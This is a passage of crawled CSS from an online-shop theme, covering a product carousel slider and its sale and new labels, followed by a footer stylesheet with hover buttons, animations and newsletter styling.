	float: left;
	margin: 0;
}

.so-extraslider .owl2-controls .owl2-prev,
.so-extraslider .owl2-controls .owl2-next {
	outline: none;
	font-size: 22px;
	line-height: 18px;
	color: #797575;
	cursor: pointer;
	filter: Alpha(Opacity=50);
	opacity: 0.5;
	font-family: Arial;
	height: 20px;
	vertical-align: middle;
}
.so-extraslider-ltr .so-extraslider .owl2-controls .owl2-prev,
.so-extraslider-ltr .so-extraslider .owl2-controls .owl2-next{
	float:left;
}
.so-extraslider-rtl .so-extraslider .owl2-controls .owl2-prev,
.so-extraslider-rtl .so-extraslider .owl2-controls .owl2-next{
	float:right;
}
.so-extraslider .owl2-controls .owl2-dots .owl2-dot {
	display: inline-block;
	zoom: 1;
}

.so-extraslider .owl2-dots .owl2-dot {
	display: block;
	width: 12px;
	height: 12px;
	margin: 4px;
	filter: Alpha(Opacity=50);
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #797575;
	cursor: pointer;
	vertical-align: middle;
}

.so-extraslider .owl2-dots .owl2-dot:hover {
	filter: Alpha(Opacity=100);
	opacity: 1;
	background: #77f9f1;
}

.so-extraslider.button-type2 .owl2-controls{
	width: 100%;
}

.so-extraslider-ltr .so-extraslider.button-type2 .owl2-nav{
	float: right;
	text-align: right;
	margin-bottom: 8px;
}
.so-extraslider-rtl .so-extraslider.button-type2 .owl2-nav{
	float: left;
	text-align: left;
	margin-bottom: 8px;
}

.so-extraslider-ltr .so-extraslider.button-type1 .owl2-dots{
	float: left;
}

.so-extraslider-rtl .so-extraslider.button-type1 .owl2-dots{
	float: right;
}

.so-extraslider.button-type2 .owl2-dots{
	text-align: center;
	margin-top: 10px;
	display: block;
}

.so-extraslider .owl2-dots .owl2-dot.active {
	filter: Alpha(Opacity=100);
	opacity: 1;
	background: #77f9f1;
}

.so-extraslider .owl2-dots .owl2-dot:focus,
.so-extraslider .owl2-nav .owl2-prev:focus,
.so-extraslider .owl2-nav .owl2-next:focus {
	outline: none;
}

.so-extraslider.button-type2  .owl2-dots {
	text-align: center;
	margin-top: 10px;
	display: block;
}

.so-extraslider.button-type2 .owl2-prev,
.so-extraslider.button-type2 .owl2-next {
	background: none repeat scroll 0 0 #797575;
	border-radius: 50%;

	cursor: pointer;

	font-size: 20px;
	font-weight: 600;
	height: 20px;
	line-height: 18px;
	margin: 0 0 0 4px;
	opacity: 0.5;
	outline: medium none;
	text-align: center;
	vertical-align: middle;
	width: 20px;

}
.so-extraslider-ltr .so-extraslider.button-type2 .owl2-prev,
.so-extraslider-ltr .so-extraslider.button-type2 .owl2-next{
	float: left;
}
.so-extraslider-rtl .so-extraslider.button-type2 .owl2-prev,
.so-extraslider-rtl .so-extraslider.button-type2 .owl2-next{
	float: right;
}
.so-extraslider .owl2-controls .owl2-prev:hover,
.so-extraslider .owl2-controls .owl2-next:hover {
	color: #77f9f1;
	filter: Alpha(Opacity=100);
	opacity: 1;
}

/*css Media*/
@media all and (max-width: 479px) {
	.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile {
		display: block;
	}

	.so-extraslider.preset04-6 .extraslider-inner .item-wrap.style1 .item-info {
		max-height: 200px;
	}

}

@media all and (min-width: 480px) and (max-width: 767px) {
	.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile {
		display: block;
	}

	.so-extraslider.preset03-6 .extraslider-inner .item-wrap.style1 .item-info {
		max-height: 200px;
	}
}

@media all and (min-width: 768px) and (max-width: 991px) {
	.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile {
		display: none;
	}

	.so-extraslider.preset02-6 .extraslider-inner .item-wrap.style1 .item-info {
		max-height: 200px;
	}

}

@media all and (min-width: 992px) and (max-width: 1199px) {
	.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile {
		display: none;
	}

	.so-extraslider.preset01-6 .extraslider-inner .item-wrap.style1 .item-info {
		max-height: 200px;
	}

}

@media all and (min-width: 1200px) {
	.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile {
		display: none;
	}

	.so-extraslider.preset00-6 .extraslider-inner .item-wrap.style1 .item-info {
		max-height: 200px;
	}
}
/*--------------Sale---------------*/
.item-image .item-img-info span.label-sale:after{
    border-left: 8px solid transparent;
    border-top: 9px solid #e74c3c;
    bottom: -6px;
    content: "";
    position: absolute;
    right: 8px;
}
.item-image .item-img-info span.label-sale{
    background: #e74c3c none repeat scroll 0 0;
    left: 20px;
    top: 20px;
	z-index:3;
}
.item-image .item-img-info .label-new, .item-image .item-img-info .label-sale {
    display: block;
    font-size: 12px;
    height: 30px;
    line-height: 23px;
    min-width: 56px;
    padding: 3px 10px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    z-index: 1;
}
/*--------------New---------------*/
.item-image .item-img-info span.label-new:after{
    border-right: 8px solid transparent;
    border-top: 9px solid #1e91cf;
    bottom: -6px;
    content: "";
    position: absolute;
    left: 8px;
}
.item-image .item-img-info span.label-new{
    background: #1e91cf none repeat scroll 0 0;
    right: 20px;
    top: 20px;
	z-index:3;
}
.item-image .item-img-info .label-new, .item-image .item-img-info .label-new {
    display: block;
    font-size: 12px;
    height: 30px;
    line-height: 23px;
    min-width: 56px;
    padding: 3px 10px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    z-index: 1;
}
/* Hover Image*/
.item-image .item-img-info .img-thumb1 {
    position: relative;
	z-index: 2;
	transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transition: all 0.3s ease-in-out;
}
.item-image .item-img-info .img-thumb2 {
    position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	transform: translateX(100%);
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transition: all 0.3s ease-in;
}
.item-image .item-img-info{
	overflow: hidden;
    position: relative;
}
.item-image .item-img-info:hover .img-thumb1{
	transform: translateX(110%);
	-moz-transform: translateX(110%);
	-webkit-transform: translateX(110%);
	-ms-transform: translateX(110%);
	transition: all 0.3s ease-in-out;
}
.item-image .item-img-info:hover .img-thumb2{
	transform: translateX(0%);
	-moz-transform: translateX(0%);
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transition: all 0.3s ease-in;
}

--- FILE ---
content_type: text/css
request_url: https://cool.oziyweb.com.tr/default/css/footer/footer24.css
body_size: 1429
content:
@charset "UTF-8";
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }

/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #fb8a00; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
      .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
        font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
      .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
        font-size: 16px; }
      .lib-list-item-product2 .caption-dev .price-dev .price-new {
        font-size: 16px; }
      .lib-list-item-product2 .caption-dev .price-dev .price-old {
        font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }

/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
.lib-two-img-over .img-2 {
  opacity: 1;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }

/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/* ================================================================================ */
/*.footer-container{
 margin-top: 40px;
 }*/
@media (min-width: 1650px) {
  .wrapper-full .typefooter-24 .container {
    width: 1600px;
    padding: 0; } }

@media (min-width: 1200px) and (max-width: 1650px) {
  .wrapper-full .typefooter-24 .container {
    max-width: 1600px;
    padding: 0;
    width: calc(100% - 30px); } }

.common-home .typefooter-24 {
  border-top: none; }

.typefooter-24 {
  margin-top: 0px;
  border-top: 1px solid #d5d5d5;
  background-color: #fff;
  /* GENERAL */ }
  .typefooter-24 .module .modtitle {
    color: #2b2b2b;
    font-size: 20px;
    line-height: 20px;
    margin-bottom: 28px !important;
    font-weight: 600;
    text-transform: capitalize;
    padding-bottom: 0px; }
    .typefooter-24 .module ul.menu li a {
      border: 0 none;
      padding: 0;
      font-weight: 400;
      line-height: 30px;
      position: relative;
      display: inline-block;
      transition: all 0.2s ease-in-out 0s;
      color: #2b2b2b;
      font-size: 14px; }
  .typefooter-24 .footer-top {
    border-bottom: 1px solid #dedede;
    border-top: 1px solid #dedede;
    padding: 25px 0; }
  .typefooter-24 .footer-middle {
    padding-top: 38px;
    padding-bottom: 40px; }
    .typefooter-24 .newsletter-footer21 .newsletter {
      background-color: transparent !important; }
      .typefooter-24 .newsletter-footer21 .newsletter .title-block .page-heading {
        color: #2b2b2b;
        font-size: 20px;
        line-height: 20px;
        margin-bottom: 28px !important;
        font-weight: 600;
        text-transform: capitalize;
        padding-bottom: 0px; }
      .typefooter-24 .newsletter-footer21 .newsletter .title-block .promotext {
        color: #2b2b2b; }
      .typefooter-24 .newsletter-footer21 .newsletter .block_content {
        margin-top: 20px; }
        .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup {
          display: block;
          margin-top: 11px; }
          .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group {
            position: relative; }
            .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group .input-box {
              background-color: #fff;
              vertical-align: top;
              padding-right: 40px;
              border-radius: 0px; }
            .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group .subcribe {
              position: absolute;
              top: 0;
              right: 0; }
            .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail {
              height: 41px;
              line-height: 41px;
              width: 100%;
              border-radius: 0px;
              box-shadow: none;
              font-size: 12px;
              padding: 0 0 0 15px;
              border: none;
              background-color: #efefef; }
              .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail::-moz-placeholder {
                color: #686868;
                opacity: 1; }
              .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail:-ms-input-placeholder {
                color: #686868; }
              .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail::-webkit-input-placeholder {
                color: #686868; }
              .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail:focus {
                z-index: 0; }
          .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button {
            border: 0 none;
            width: 40px;
            height: 40px;
            line-height: 40px;
            padding: 0;
            text-align: center;
            text-transform: uppercase;
            position: relative;
            overflow: hidden;
            text-indent: -9999em; }
            .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:before {
              color: #fff;
              font-weight: 400;
              font-family: 'FontAwesome';
              content: "\f105";
              position: absolute;
              top: -2px;
              left: 0;
              display: inline-block;
              text-indent: 0;
              width: 100%;
              height: 100%;
              font-size: 18px;
              transition: all 0.2s ease-in-out 0s;
              -moz-transition: all 0.2s ease-in-out 0s;
              -webkit-transition: all 0.2s ease-in-out 0s; }
  .typefooter-24 .box-contact .menu li {
    color: #2b2b2b;
    margin-bottom: 5px; }
    .typefooter-24 .box-contact .menu li i {
      margin-right: 22px; }
  .typefooter-24 .socials {
    margin-top: 15px; }
    .typefooter-24 .socials li {
      display: inline-block;
      margin: 0 40px 0 0; }
    @media (min-width: 1365px) and (max-width: 1650px) {
      .typefooter-24 .socials li {
        margin: 0 10px 0 0; } }
    .typefooter-24 .socials li a {
      font-size: 18px;
      color: #898989;
      /* FOOTER BOTTOM */ }
  .typefooter-24 .footer-bottom {
    text-align: center;
    margin-top: 25px;
    padding: 35px 0;
    border-top: 1px solid #d5d5d5; }
    .typefooter-24 .footer-bottom .copyright {
      color: #555555;
      margin-top: 15px; }
